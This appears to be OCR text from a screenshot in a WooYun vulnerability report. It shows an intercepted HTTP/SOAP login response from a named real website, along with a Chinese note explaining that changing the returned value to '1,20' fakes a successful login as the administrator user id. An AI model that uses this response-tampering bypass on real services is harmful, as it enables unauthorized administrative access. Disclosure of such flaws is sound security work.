 Response from http://www.dftcmedia.com:80/NewForIF/PATWS.asmx [182.151.206.114]
Forward Drop Intercept is on Action
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Content-Length: 377
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/7.5
Set-Cookie: yunsuo_session_verify=dc01a6e5ade7fcab3506f6ba75bfdc08; path=/;
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 21 Oct 2015 03:04:24 GMT
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><GetPalyerLoginResponse
xmlns="http://www.dftcmedia.com/"><GetPalyerLoginResult>0,0</GetPalyerLoginResult></GetPalyerLoginResponse></soap:Body></soap:Envelope>
将返回的内容改为正确的返回内容
1,20——1代表查询正确，20代表管理员userid（20是试出来的）
www.wooyun.org